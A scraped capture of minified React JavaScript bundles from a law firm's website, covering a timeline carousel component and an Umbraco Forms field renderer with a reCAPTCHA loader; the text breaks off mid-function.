t=e.image?(0,d.Yp)(e.image,246,690,6,246/152,e.containImage?e.image.focalPoint:{crop:"fit"}):void 0;return i.createElement(ae.TimelineMark2Card,{"data-bg-color":e.backgroundColor,"data-has-bg":e.backgroundColor?"true":"false","data-border-color":e.borderColor},e.image&&t&&i.createElement(ae.CardImageArea,null,i.createElement(ae.CardImageWrapper,null,i.createElement(ae.CardImage,{loading:"lazy",role:"presentation",src:t[0].split(" ")[0],srcSet:t.join(","),alt:e.image.altText})),i.createElement(ae.SubText,null,e.imageSubText)),i.createElement(ae.CardContentArea,null,e.year&&i.createElement(ae.CardHeader,null,i.createElement(ae.CardTitle,null,e.year)),i.createElement(ae.CardContent,{"data-border-color":e.borderColor||"transparent"},e.title&&i.createElement(ae.CardSubtitle,null,e.title),e.text&&i.createElement(ae.CardText,{dangerouslySetInnerHTML:{__html:e.text}}))))},de=e=>{const t=e.image?(0,d.Yp)(e.image,246,690,6,246/152,e.containImage?e.image.focalPoint:{crop:"fit"}):void 0;return i.createElement(i.Fragment,null,e.image&&t&&i.createElement(ae.CardImageArea,null,i.createElement(ae.CardImageWrapper,null,i.createElement(ae.CardImage,{loading:"lazy",role:"presentation",src:t[0].split(" ")[0],srcSet:t.join(","),alt:e.image.altText})),i.createElement(ae.SubText,null,e.imageSubText)))},me=(0,oe.T)((e=>{const t=i.useRef([]),a=i.useRef(null),[n,r]=i.useState([]),[o,l]=i.useState([]);return i.useEffect((()=>{const e=()=>{const e=[],a=[];t.current.forEach(((i,n)=>{if(i){const r=0===n||n===t.current.length-1?i.offsetHeight-13:i.offsetHeight;e.push(`${r}px`),a.push(`${0===n?i.offsetTop+13:i.offsetTop}px`)}else e.push("0px"),a.push("0px")})),r(e),l(a)};return e(),window.addEventListener("resize",e),()=>{window.removeEventListener("resize",e)}}),[e.timelineCards]),i.createElement(ae.Container,{id:e.anchorId},i.createElement(ae.TimelineMark2Wrapper,{ref:a},i.createElement(ne.A,{transition:{duration:.3,ease:"easeOut"}},i.createElement(ie.Z,{count:e.timelineCards.length,paddingOffset:1,autoplay:!1,autoplaySpeed:1e3},i.createElement(ae.WidgetHeader,null,i.createElement(ae.Title,null,e.title),i.createElement(re.Z,null)),i.createElement(ae.InnerGrid,null,i.createElement(le,null,(t=>{var a,n,r,o,l;return i.createElement(i.Fragment,null,i.createElement(ae.MobileControls,null,(null===(a=e.timelineCards[t.activeIndex])||void 0===a?void 0:a.year)&&i.createElement(i.Fragment,null,i.createElement(ae.CardHeader,null,i.createElement(ae.CardTitle,null,null===(n=e.timelineCards[t.activeIndex])||void 0===n?void 0:n.year))),i.createElement(re.Z,null)),i.createElement(ae.ImageColumn,null,i.createElement(ae.ImageColumnInner,null,i.createElement(de,{containImage:null===(r=e.timelineCards[t.activeIndex])||void 0===r?void 0:r.containImage,image:null===(o=e.timelineCards[t.activeIndex])||void 0===o?void 0:o.image,imageSubText:null===(l=e.timelineCards[t.activeIndex])||void 0===l?void 0:l.imageSubText}))))})),i.createElement(ae.LineColumn,null,i.createElement(le,null,(a=>{var r,l;return i.createElement(i.Fragment,null,i.createElement(ae.LineColumnInner,null,i.createElement(i.Fragment,null,null===(r=e.timelineCards)||void 0===r?void 0:r.map(((e,n)=>i.createElement(ae.TimelineMark2Line,{key:`TimelineMark2-line-${n}`,type:"button","data-is-active":a.activeIndex===n?"true":"false",ref:e=>t.current[n]=e,onClick:()=>a.goToIndex(n)},i.createElement(ae.CenterArea,null,i.createElement(ae.CenterPointOuter,null,i.createElement(ae.CenterPointInner,null)),e.year&&i.createElement(ae.LineText,null,e.year))))),i.createElement(ae.ActiveLine,{style:{"--sectionHeight":`${n[a.activeIndex]}`,"--sectionTop":`${o[a.activeIndex]}`}}))),i.createElement(ae.LineColumnMobile,null,i.createElement(ae.InactiveLine,null),i.createElement(ae.TimelineButtonsMobile,{style:{"--scrollProgress":0===a.activeIndex||1===a.activeIndex?"0%":a.activeIndex===e.timelineCards.length-1?`calc(50% - ${33.333*(a.activeIndex-2)}% - 50%)`:`calc(50% - ${33.333*(a.activeIndex-1)}% - 50%)`}},null===(l=e.timelineCards)||void 0===l?void 0:l.map(((e,t)=>i.createElement(ae.TimelineMark2LineMobile,{type:"button",key:`TimelineMark2-line-mobile-${t}`,"data-is-active":a.activeIndex>=t?"true":"false","data-is-exact":a.activeIndex===t?"true":"false",onClick:()=>a.goToIndex(t)},i.createElement(ae.CenterArea,null,e.year&&i.createElement(ae.LineText,null,e.year),i.createElement(ae.CenterPointOuter,null,i.createElement(ae.CenterPointInner,null))))))),i.createElement(ae.ActiveLine,{style:{"--progressScale":0===a.activeIndex?"0.20":a.activeIndex===e.timelineCards.length-1?"1":"0.51"}})))}))),i.createElement(le,null,(t=>{var a,n,r,o;return i.createElement(ae.ContentArea,{"data-has-image":null!==(a=e.timelineCards[t.activeIndex])&&void 0!==a&&a.image&&null!==(n=e.timelineCards[t.activeIndex])&&void 0!==n&&null!==(r=n.image)&&void 0!==r&&r.src?"true":"false"},i.createElement(ae.CardColumn,null,i.createElement(ae.CardCarouselWrapper,null,i.createElement(ae.CarouselWrapper,null,i.createElement(ae.Track,{trackMutations:!0},null===(o=e.timelineCards)||void 0===o?void 0:o.map(((e,t)=>i.createElement(ae.TimelineMark2CardHolder,{key:`TimelineMark2-card-${t}`},i.createElement(se,{year:e.year,title:e.title,text:e.text,image:e.image,imageSubText:e.imageSubText,backgroundColor:e.backgroundColor,borderColor:e.borderColor,containImage:e.containImage,i:t})))))))))})))))))}))}}]);
//# sourceMappingURL=8604-65b6c0415b7c9abfdf3a.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/8301-d79ed7d74861972f7f72.js
body_size: 11108
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[8301],{343:(e,t,r)=>{r.d(t,{Y:()=>i});var a=r(7294);const n=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const r=(0,a.useRef)(null),n=(0,a.useRef)(null),i=(0,a.useRef)(null);return(0,a.useEffect)((()=>{if(i.current)return r.current=new IntersectionObserver(e,{root:n.current,...t}),r.current.observe(i.current),()=>{null!==r.current&&r.current.disconnect()}}),[e,t]),{elementRef:i,observerRef:r,rootRef:n}};function i(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],r=arguments.length>2&&void 0!==arguments[2]&&arguments[2];const[i,l]=(0,a.useState)(!1),{elementRef:o}=n((e=>{e[0].isIntersecting?l(!0):!0===t&&l(!1)}),e);return[o,!!r||i]}},8301:(e,t,r)=>{r.d(t,{Z:()=>Je});var a=r(7765),n=r(7294),i=r(7536),l=r(1194),o=r.n(l),s=r(1318),d=r(3196),c=r(4555),m=r(4267),u=r(6805),p=r(7153),h=r(3422),f=r(5937),g=r(7416),v=r(8719);const y=(0,g.iv)(["",""],h.h1),b=(0,g.iv)(["",""],h.h2),x=(0,g.iv)(["",""],h.h3),w=(0,g.iv)(["",""],h.h4),E=(0,g.iv)(["",""],h.h5),C=(0,g.iv)(["",""],h.h6),Z=g.ZP.h1.withConfig({displayName:"Headingstyles__Heading",componentId:"sc-f4v067-0"})(["",""],(e=>{let{visual:t}=e;switch(t){case"h1":return y;case"h2":return b;case"h3":return x;case"h4":return w;case"h5":return E;case"h6":return C}})),_={H1Styles:y,H2Styles:b,H3Styles:x,H4Styles:w,H5Styles:E,H6Styles:C,Heading:Z},F=(0,g.iv)(["",""],h.Mx),S=(0,g.iv)(["",""],h.Xm),L=(0,g.iv)(["",""],h.Q_),q=(0,g.iv)(["",""],h.oW),T=(0,g.iv)(["",""],h.de),I=(0,g.iv)(["",""],h.Tg),k={Paragraph:g.ZP.p.withConfig({displayName:"Paragraphstyles__Paragraph",componentId:"sc-1vsrl1q-0"})(["",""],(e=>{let{size:t}=e;switch(t){case"regular":return F;case"large":return S;case"medium":return L;case"small":return q;case"misc":return T;case"miscSmall":return I}})),RegularStyles:F},P=g.ZP.section.withConfig({displayName:"UmbracoFormstyles__Container",componentId:"sc-e4es9q-0"})(["--fgColor:",";--formBgColor:",";--invalidColor:",";--gap:26px;display:block;color:var(--fgColor);"],a.Z.primary.midnight,a.Z.primary.white,a.Z.validation.invalid),N=g.ZP.form.withConfig({displayName:"UmbracoFormstyles__Form",componentId:"sc-e4es9q-1"})(["display:block;max-width:900px;"]),R=g.ZP.fieldset.withConfig({displayName:"UmbracoFormstyles__Fieldset",componentId:"sc-e4es9q-2"})(["&[aria-current='false']{","}& + &{margin:24px 0 0;}margin-right:calc(var(--gap) * -1);"],p.Z),H=g.ZP.legend.withConfig({displayName:"UmbracoFormstyles__Legend",componentId:"sc-e4es9q-3"})(["display:block;",";font-size:22px;line-height:30px;margin:0 0 12px;text-transform:uppercase;"],m.Z.dmSans.regular),U=g.ZP.div.withConfig({displayName:"UmbracoFormstyles__FieldRow",componentId:"sc-e4es9q-4"})(["display:flex;flex-wrap:wrap;width:100%;gap:var(--gap);margin-bottom:var(--gap);"]),$=g.ZP.div.withConfig({displayName:"UmbracoFormstyles__Field",componentId:"sc-e4es9q-5"})(["--colWidth:100%;position:relative;display:block;margin:0;flex:1 0 calc(var(--colWidth) - var(--gap));max-width:calc(var(--colWidth) - var(--gap));@media ","{[data-columns='3'] &,[data-columns='6'] &{--colWidth:50%;}}@media ","{[data-columns='1'] &,[data-columns='2'] &,[data-columns='4'] &,[data-columns='5'] &{--colWidth:33.333%;}}&[hidden]{display:none;}&[data-sr-only='true']{","}"],(0,u.Dp)(u.AS.TabletSmall),(0,u.Dp)(u.AS.TabletLarge),p.Z),A=g.ZP.label.withConfig({displayName:"UmbracoFormstyles__Label",componentId:"sc-e4es9q-6"})(["",";font-size:",";line-height:",";display:inline-block;color:",";position:absolute;top:",";left:",";transform:translateY(0);padding:0 8px;background-color:",";z-index:1;transition:transform 0.3s,font-weight 0.3s,top 0.3s;max-width:calc(100% - 50px);pointer-events:none;[data-theme=","] &{--formBgColor:",";}[data-theme=","] &{--formBgColor:",";}[data-theme=","] &{--formBgColor:",";}"],m.Z.dmSans.regular,(0,c.qx)(14,16),(0,c.qx)(19,21),a.Z.forms.default,(0,c.qx)(17,20),(0,c.qx)(10,15),a.Z.primary.white,s.Q.LightGreen,a.Z.tertiary.mint,s.Q.LightBlue,a.Z.tertiary.sky,s.Q.LightPink,a.Z.tertiary.rose),O=g.ZP.label.withConfig({displayName:"UmbracoFormstyles__LabelMulti",componentId:"sc-e4es9q-7"})(["",";",";color:",";margin-bottom:",";"],h.PS,m.Z.dmSans.bold,a.Z.primary.midnight,(0,c.qx)(10,12)),M=g.ZP.label.withConfig({displayName:"UmbracoFormstyles__ControlLabel",componentId:"sc-e4es9q-8"})(["display:block;",";font-size:16px;line-height:22px;margin:0 0 12px;svg{height:16px;margin-right:5px;}> a{",";}> input{",";}"],m.Z.dmSans.regular,h.p4,p.Z),D=g.ZP.span.withConfig({displayName:"UmbracoFormstyles__CheckboxLabel",componentId:"sc-e4es9q-9"})(["",";",";text-transform:none;position:relative;padding-left:42px;margin:0;color:",";&::after,&::before{content:'';position:absolute;top:-4px;left:0;display:block;height:28px;width:28px;}&::after{",";content:'';height:30px;opacity:0;width:30px;color:",";background-image:url(",");background-size:16px;background-repeat:no-repeat;background-position:center;}&::before{background-color:",";border:2px solid ",";}input:checked + &{color:",";&::before{border:2px solid ",";background-color:",";}&::after{opacity:1;}}.invalid &::before{border-color:var(--invalidColor);}"],h.PS,m.Z.dmSans.bold,a.Z.forms.default,(0,d.eR)("opacity",.25),a.Z.primary.midnight,f,a.Z.primary.white,a.Z.forms.default,a.Z.primary.midnight,a.Z.secondary.teal,a.Z.secondary.teal),B=g.ZP.span.withConfig({displayName:"UmbracoFormstyles__RadioLabel",componentId:"sc-e4es9q-10"})(["",";",";text-transform:none;position:relative;padding-left:42px;margin:0;color:",";&::after,&::before{content:'';position:absolute;top:50%;left:0;display:block;border-radius:50%;transform:translateY(-50%);}&::after{",";content:'';height:20px;opacity:0;width:20px;background-color:",";border-radius:50%;left:6px;}&::before{background-color:",";border:2px solid ",";height:28px;width:28px;}input:checked + &{color:",";&::before{border:2px solid ",";}&::after{opacity:1;}}.invalid &::before{border-color:var(--invalidColor);}"],h.PS,m.Z.dmSans.bold,a.Z.forms.default,(0,d.eR)("opacity",.25),a.Z.primary.midnight,a.Z.primary.white,a.Z.forms.default,a.Z.primary.midnight,a.Z.primary.midnight),j=(0,g.iv)(["--accentColorSecondary:",";"," "," font-size:",";line-height:",";font-weight:200;display:block;background:",";border:2px solid var(--accentColorSecondary);border-radius:",";color:",";height:",";padding:"," 16px;width:100%;.invalid &{--accentColorSecondary:",";}&:focus,&:focus-visible{--accentColorSecondary:",";outline:none;}"],a.Z.forms.default,(0,d.eR)("border-color, background-color"),m.Z.dmSans.regular,(0,c.qx)(16,18),(0,c.qx)(22,24),a.Z.primary.white,(0,c.qx)(4,8),a.Z.primary.midnight,(0,c.qx)(56,64),(0,c.qx)(8,18),a.Z.validation.invalid,a.Z.forms.focused),z=g.ZP.input.withConfig({displayName:"UmbracoFormstyles__Input",componentId:"sc-e4es9q-11"})(["",";[data-theme=","] &{--formBgColor:",";}[data-theme=","] &{--formBgColor:",";}[data-theme=","] &{--formBgColor:",";}&::placeholder{color:transparent;opacity:0;}&:-webkit-autofill{transition:background-color 0s 600000s,color 0s 600000s;}&:not(:placeholder-shown){--accentColorSecondary:",";}&:not(:placeholder-shown) + ","{color:",";}&:not(:placeholder-shown):focus{--accentColorSecondary:",";}&:not(:placeholder-shown):focus + ","{color:",";}&:focus + ","{color:",";}&:not(:placeholder-shown) + ",",&:focus + ","{",";font-size:",";line-height:",";transform:translateY(-29px);max-height:22px;overflow:hidden;background:none;background-image:linear-gradient(to bottom,var(--formBgColor) 11px,#fff 15px);@media ","{transform:translateY(-33px);background-image:linear-gradient(to bottom,var(--formBgColor) 12px,#fff 17px);}}"],j,s.Q.LightGreen,a.Z.tertiary.mint,s.Q.LightBlue,a.Z.tertiary.sky,s.Q.LightPink,a.Z.tertiary.rose,a.Z.primary.midnight,A,a.Z.primary.midnight,a.Z.forms.focused,A,a.Z.forms.focused,A,a.Z.forms.focused,A,A,m.Z.dmSans.bold,(0,c.qx)(14,16),(0,c.qx)(19,22),(0,u.Dp)(u.AS.TabletLarge)),W=g.ZP.div.withConfig({displayName:"UmbracoFormstyles__Arrow",componentId:"sc-e4es9q-12"})(["",";display:grid;place-items:center;height:",";width:52px;border-left:1px solid var(--accentColorSecondary);position:absolute;top:0;right:0;pointer-events:none;> svg{",";display:block;height:12px;color:currentColor;}.invalid &{border-color:var(--invalidColor);color:var(--invalidColor);}"],(0,d.eR)("border-color, color"),(0,c.qx)(56,64),(0,d.eR)("transform")),V=g.ZP.select.withConfig({displayName:"UmbracoFormstyles__Select",componentId:"sc-e4es9q-13"})(["",";appearance:none;&[multiple]{height:initial;background:none;}option{background-color:",";color:",";}&:focus + ","{color:",";}&:valid{border-color:",";}&:valid ~ ","{color:",";}&:focus ~ "," > svg{transform:rotate(180deg);}&:focus ~ ",",&:valid ~ ","{font-weight:700;top:",";transform:translateY(-29px);max-height:22px;overflow:hidden;background:none;background-image:linear-gradient(to bottom,var(--formBgColor) 11px,#fff 15px);@media ","{transform:translateY(-33px);background-image:linear-gradient(to bottom,var(--formBgColor) 12px,#fff 17px);}}"],j,a.Z.primary.white,a.Z.primary.midnight,A,a.Z.forms.focused,a.Z.primary.midnight,A,a.Z.primary.midnight,W,A,A,(0,c.qx)(17,20),(0,u.Dp)(u.AS.TabletLarge)),Y=g.ZP.textarea.withConfig({displayName:"UmbracoFormstyles__Textarea",componentId:"sc-e4es9q-14"})(["",";height:auto;&::placeholder{color:transparent;opacity:0;}&:not(:placeholder-shown){--accentColorSecondary:",";}&:not(:placeholder-shown) + ","{color:",";}&:not(:placeholder-shown):focus{--accentColorSecondary:",";}&:not(:placeholder-shown):focus + ","{color:",";}&:focus + ","{color:",";}&:not(:placeholder-shown) + ",",&:focus + ","{",";font-size:",";line-height:",";transform:translateY(-29px);max-height:22px;overflow:hidden;background:none;background-image:linear-gradient(to bottom,var(--formBgColor) 11px,#fff 15px);@media ","{transform:translateY(-33px);background-image:linear-gradient(to bottom,var(--formBgColor) 12px,#fff 17px);}}.invalid &{background-position:top 16px right 16px;}"],j,a.Z.primary.midnight,A,a.Z.primary.midnight,a.Z.forms.focused,A,a.Z.forms.focused,A,a.Z.forms.focused,A,A,m.Z.dmSans.bold,(0,c.qx)(14,16),(0,c.qx)(19,22),(0,u.Dp)(u.AS.TabletLarge)),Q=g.ZP.span.withConfig({displayName:"UmbracoFormstyles__HelpText",componentId:"sc-e4es9q-15"})(["display:block;",";font-size:16px;line-height:22px;margin:4px 0 0;color:",";"],m.Z.dmSans.regular,a.Z.grey.grey44),G=g.ZP.span.withConfig({displayName:"UmbracoFormstyles__Error",componentId:"sc-e4es9q-16"})([""," display:block;font-size:",";line-height:22px;margin:5px 0 0;padding-left:0;color:var(--invalidColor);"],m.Z.dmSans.regular,(0,c.qx)(14,16)),K=g.ZP.div.withConfig({displayName:"UmbracoFormstyles__Submit",componentId:"sc-e4es9q-17"})(["display:flex;align-items:center;flex-direction:row;margin:24px 0 0;@media ","{width:100%;","{width:100%;justify-content:center;}}"],(0,u.C4)(u.AS.Tablet),v.A.Button),X=g.ZP.div.withConfig({displayName:"UmbracoFormstyles__SubmitIndicator",componentId:"sc-e4es9q-18"})(["display:inline-flex;align-items:center;justify-content:center;margin-left:16px;"]),J=g.ZP.p.withConfig({displayName:"UmbracoFormstyles__ConfirmationMessage",componentId:"sc-e4es9q-19"})(["display:block;",";font-size:22px;line-height:34px;margin:0 0 12px;"],m.Z.dmSans.regular),ee=g.ZP.ul.withConfig({displayName:"UmbracoFormstyles__ErrorList",componentId:"sc-e4es9q-20"})(["display:block;"]),te=g.ZP.li.withConfig({displayName:"UmbracoFormstyles__ErrorListItem",componentId:"sc-e4es9q-21"})(["display:block;",";font-size:16px;line-height:22px;margin:0 0 12px;"],m.Z.dmSans.regular),re=g.ZP.h2.withConfig({displayName:"UmbracoFormstyles__FieldTitle",componentId:"sc-e4es9q-22"})(["display:block;&[data-heading='h1']{",";}&[data-heading='h2']{",";}&[data-heading='h3']{",";}&[data-heading='h4']{",";}&[data-heading='h5']{",";}&[data-heading='h6']{",";}"],_.H1Styles,_.H2Styles,_.H3Styles,_.H4Styles,_.H5Styles,_.H6Styles),ae=g.ZP.div.withConfig({displayName:"UmbracoFormstyles__RichText",componentId:"sc-e4es9q-23"})(["",""],h._R),ne=g.ZP.p.withConfig({displayName:"UmbracoFormstyles__FieldDescription",componentId:"sc-e4es9q-24"})(["display:block;",";"],k.RegularStyles),ie=g.ZP.div.withConfig({displayName:"UmbracoFormstyles__FileUploadLabelContainer",componentId:"sc-e4es9q-25"})(["display:flex;gap:12px;align-items:center;width:100%;overflow:hidden;> label{text-decoration:none;margin:0;white-space:nowrap;&:hover{cursor:pointer;}}"]),le=g.ZP.span.withConfig({displayName:"UmbracoFormstyles__FileNameContent",componentId:"sc-e4es9q-26"})(["display:block;",";font-size:16px;line-height:26px;overflow:hidden;text-overflow:ellipsis;max-width:180px;"],m.Z.dmSans.regular),oe=g.ZP.span.withConfig({displayName:"UmbracoFormstyles__HiddenLabel",componentId:"sc-e4es9q-27"})(["",""],p.Z),se=g.ZP.input.withConfig({displayName:"UmbracoFormstyles__HiddenInput",componentId:"sc-e4es9q-28"})(["",""],p.Z),de=g.ZP.div.withConfig({displayName:"UmbracoFormstyles__ButtonWrapper",componentId:"sc-e4es9q-29"})(["display:flex;align-items:center;justify-content:flex-end;"]),ce=g.ZP.div.withConfig({displayName:"UmbracoFormstyles__Previous",componentId:"sc-e4es9q-30"})([""]),me={Arrow:W,ButtonWrapper:de,CheckboxLabel:D,ConfirmationMessage:J,Container:P,ControlLabel:M,Error:G,ErrorList:ee,ErrorListItem:te,Field:$,FieldDescription:ne,FieldRow:U,FieldTitle:re,Fieldset:R,FileNameContent:le,FileUploadLabelContainer:ie,Form:N,HelpText:Q,HiddenLabel:oe,HiddenInput:se,Input:z,Next:g.ZP.div.withConfig({displayName:"UmbracoFormstyles__Next",componentId:"sc-e4es9q-31"})([""]),Previous:ce,Label:A,LabelMulti:O,Legend:H,RadioLabel:B,RichText:ae,Select:V,Submit:K,SubmitIndicator:X,Textarea:Y},ue=n.forwardRef(((e,t)=>{let{id:r,field:a,dirty:i,error:l,...o}=e;return n.createElement(me.Field,{className:(null==l?void 0:l.message)&&"invalid","data-dirty":i,"data-invalid":!!l},n.createElement(me.ControlLabel,{htmlFor:null!=r?r:a.alias},n.createElement("input",{ref:t,id:null!=r?r:a.alias,type:"checkbox",required:a.required,...o}),n.createElement(me.CheckboxLabel,null,a.caption,a.required?"*":null)),a.helpText&&n.createElement(me.HelpText,null,a.helpText),l&&n.createElement(me.Error,null,l.message))}));ue.displayName="CheckBox";const pe=ue,he=n.forwardRef(((e,t)=>{var r;let a,{id:i,field:l,dirty:o,error:s,random:d=!1,...c}=e;return d&&(a=()=>.5-Math.random()),n.createElement(me.Field,{className:(null==s?void 0:s.message)&&"invalid","data-dirty":o,"data-invalid":!!s},n.createElement(me.LabelMulti,{as:"span"},l.caption,l.required?"*":null),n.createElement("div",null,null===(r=l.preValues)||void 0===r?void 0:r.sort(a).map(((e,r)=>n.createElement(me.ControlLabel,{key:`option-${r}`,htmlFor:`${null!=i?i:l.alias}-${r}`},n.createElement("input",{ref:t,id:`${null!=i?i:l.alias}-${r}`,type:"checkbox",required:l.required,value:e.value,...c}),n.createElement(me.CheckboxLabel,null,e.caption))))),l.helpText&&n.createElement(me.HelpText,null,l.helpText),s&&n.createElement(me.Error,null,s.message))}));he.displayName="CheckBoxList";const fe=he;function ge(e){var t,r,a,n,i;if("False"!==(null===(t=e.settings)||void 0===t?void 0:t.showLabel))return null!==(r=e.settings)&&void 0!==r&&r.placeholder?null===(n=e.settings)||void 0===n?void 0:n.placeholder:null!==(a=e.settings)&&void 0!==a&&a.selectPrompt?null===(i=e.settings)||void 0===i?void 0:i.selectPrompt:e.placeholder?e.placeholder:void 0}const ve=n.forwardRef(((e,t)=>{var r;let{id:a,field:i,dirty:l,error:o,colorScheme:s="light",...d}=e;return n.createElement(me.Field,{className:(null==o?void 0:o.message)&&"invalid","data-dirty":l,"data-invalid":!!o},n.createElement(me.Input,{ref:t,type:"date",id:null!=a?a:i.alias,placeholder:ge(i),autoComplete:null!==(r=i.settings)&&void 0!==r&&r.autocompleteAttribute?i.settings.autocompleteAttribute:void 0,required:i.required,"data-color-scheme":s,...d}),n.createElement(me.Label,{htmlFor:null!=a?a:i.alias},i.caption,i.required?"*":null),i.helpText&&n.createElement(me.HelpText,null,i.helpText),o&&n.createElement(me.Error,null,o.message))}));ve.displayName="Date";const ye=ve;var be=r(1697);const xe=n.forwardRef(((e,t)=>{var r,a,i;let{id:l,field:o,dirty:s,error:d,...c}=e;const m="True"===(null===(r=o.settings)||void 0===r?void 0:r.allowMultipleSelections)?{multiple:!0}:null;return n.createElement(me.Field,{className:(null==d?void 0:d.message)&&"invalid","data-dirty":s,"data-invalid":!!d,"data-dropdownlist":!0},n.createElement(me.Select,{ref:t,id:null!=l?l:o.alias,placeholder:ge(o),autoComplete:null!==(a=o.settings)&&void 0!==a&&a.autocompleteAttribute?o.settings.autocompleteAttribute:void 0,...m,required:o.required,...c},n.createElement("option",{value:"",disabled:!0,selected:!0,hidden:!0},ge(o)),null===(i=o.preValues)||void 0===i?void 0:i.map(((e,t)=>n.createElement("option",{key:`option-${t}`,value:e.value},e.caption)))),n.createElement(me.Label,{htmlFor:null!=l?l:o.alias},o.caption,o.required?"*":null),n.createElement(me.Arrow,null,n.createElement(be.Z,null)),o.helpText&&n.createElement(me.HelpText,null,o.helpText),d&&n.createElement(me.Error,null,d.message))}));xe.displayName="DropDownList";const we=xe;var Ee;function Ce(){return Ce=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var a in r)Object.prototype.hasOwnProperty.call(r,a)&&(e[a]=r[a])}return e},Ce.apply(this,arguments)}const Ze=function(e){return n.createElement("svg",Ce({xmlns:"http://www.w3.org/2000/svg",viewBox:"20 18.25 60 62.75"},e),Ee||(Ee=n.createElement("path",{fill:"currentColor",d:"M20 75h60v6H20zm32.4-8.4V27.9L72 44.6l3.9-4.6-24.5-21c-1.1-1-2.8-1-3.9 0L23 40.1l3.9 4.6 19.6-16.8v38.7h5.9z"})))},_e=n.forwardRef(((e,t)=>{var r,a,i;let{id:l,dirty:o,error:s,field:d,...c}=e;const[m,u]=n.useState(""),p=null!==(r=null!==(a=null===(i=d.settings)||void 0===i?void 0:i.placeholder)&&void 0!==a?a:d.placeholder)&&void 0!==r?r:void 0;return n.createElement(me.Field,{"data-dirty":o,"data-valid":o&&!s,"data-invalid":o&&!!s,style:{"--inputHeight":"36px"}},n.createElement(me.HiddenInput,{ref:t,id:null!=l?l:d.alias,multiple:!1,type:"file",...c,onChange:e=>{var t;const r=null!==(t=e.target.files)&&void 0!==t?t:[];0===r.length&&u(""),u(r[0].name)}}),n.createElement(me.FileUploadLabelContainer,null,n.createElement(me.ControlLabel,{tabIndex:-1,htmlFor:null!=l?l:d.alias,"data-hover-styles":!0},n.createElement(Ze,null),d.caption),(m||!!p)&&n.createElement(me.FileNameContent,null,""!==m?m:ge(d))),d.helpText&&n.createElement(me.HelpText,null,d.helpText),s&&n.createElement(me.Error,null,s.message))}));_e.displayName="FileUpload";const Fe=_e,Se=n.forwardRef(((e,t)=>{var r,a;let{id:i,field:l,dirty:o,error:s,...d}=e;return n.createElement(me.Field,{className:(null==s?void 0:s.message)&&"invalid","data-dirty":o,"data-invalid":!!s,hidden:!0},n.createElement(me.Input,{ref:t,type:"hidden",id:null!=i?i:l.alias,required:l.required,defaultValue:null!==(r=null===(a=l.settings)||void 0===a?void 0:a.defaultValue)&&void 0!==r?r:"",...d}),s&&n.createElement(me.Error,null,s.message))}));Se.displayName="HiddenField";const Le=Se,qe=n.forwardRef(((e,t)=>{var r,a,i;let{id:l,dirty:o,error:s,field:d,...c}=e;const[m,u]=n.useState([]),p=null!==(r=null!==(a=null===(i=d.settings)||void 0===i?void 0:i.placeholder)&&void 0!==a?a:d.placeholder)&&void 0!==r?r:void 0;return n.createElement(me.Field,{"data-dirty":o,"data-valid":o&&!s,"data-invalid":o&&!!s,style:{"--inputHeight":"36px"}},n.createElement(me.HiddenInput,{ref:t,id:null!=l?l:d.alias,multiple:!0,type:"file",...c,onChange:e=>{var t;const r=null!==(t=e.target.files)&&void 0!==t?t:[];0===r.length&&u([]),u(Array.from(r).map((e=>e.name)))}}),n.createElement(me.FileUploadLabelContainer,null,n.createElement(me.ControlLabel,{tabIndex:-1,htmlFor:null!=l?l:d.alias,"data-hover-styles":!0},n.createElement(Ze,null),d.caption),(m||!!p)&&n.createElement(me.FileNameContent,null,m.length>0?m.map((e=>e)).join(","):ge(d))),d.helpText&&n.createElement(me.HelpText,null,d.helpText),s&&n.createElement(me.Error,null,s.message))}));qe.displayName="MultipleFileUpload";const Te=qe,Ie=n.forwardRef(((e,t)=>{var r;let{id:a,field:i,dirty:l,error:o,...s}=e;return n.createElement(me.Field,{className:(null==o?void 0:o.message)&&"invalid","data-dirty":l,"data-invalid":!!o},n.createElement(me.Input,{ref:t,type:"password",id:null!=a?a:i.alias,placeholder:ge(i),autoComplete:null!==(r=i.settings)&&void 0!==r&&r.autocompleteAttribute?i.settings.autocompleteAttribute:void 0,required:i.required,...s}),n.createElement(me.Label,{htmlFor:null!=a?a:i.alias},i.caption,i.required?"*":null),i.helpText&&n.createElement(me.HelpText,null,i.helpText),o&&n.createElement(me.Error,null,o.message))}));Ie.displayName="Password";const ke=Ie,Pe=n.forwardRef(((e,t)=>{var r;let{id:a,field:i,dirty:l,error:o,...s}=e;return n.createElement(me.Field,{className:(null==o?void 0:o.message)&&"invalid","data-dirty":l,"data-invalid":!!o},n.createElement(me.LabelMulti,{as:"span"},i.caption,i.required?"*":null),n.createElement("div",null,null===(r=i.preValues)||void 0===r?void 0:r.map(((e,r)=>n.createElement(me.ControlLabel,{key:`option-${r}`,htmlFor:`${null!=a?a:i.alias}-${r}`},n.createElement("input",{ref:t,id:`${null!=a?a:i.alias}-${r}`,type:"radio",required:i.required,value:e.value,...s}),n.createElement(me.RadioLabel,null,e.caption))))),i.helpText&&n.createElement(me.HelpText,null,i.helpText),o&&n.createElement(me.Error,null,o.message))}));Pe.displayName="RadioButtonList";const Ne=Pe;var Re=r(343),He=r(5415);const Ue=n.forwardRef(((e,t)=>{let{dirty:r,error:a,value:i,onChange:l,siteKey:o,...s}=e;const d=n.useRef(null),[c,m]=(0,Re.Y)({});return n.useEffect((()=>{m&&async function(){d.current&&o&&(await new Promise(((e,t)=>{if((0,He.y)()||window.RECAPTCHA_LOADED)return e();try{const t=document.createElement("script");window.onRecaptchaLoad=function(){window.RECAPTCHA_LOADED=!0,e()},t.src="https://www.google.com/recaptcha/api.js?onload=onRecaptchaLoad&render=explicit",document.head.appendChild(t)}catch(e){t(e)}})),await function(e,t,r){return new Promise(((a,n)=>{if(void 0===window.grecaptcha)return n('"window.grecaptcha" is undefined, ensure the recaptcha script has been 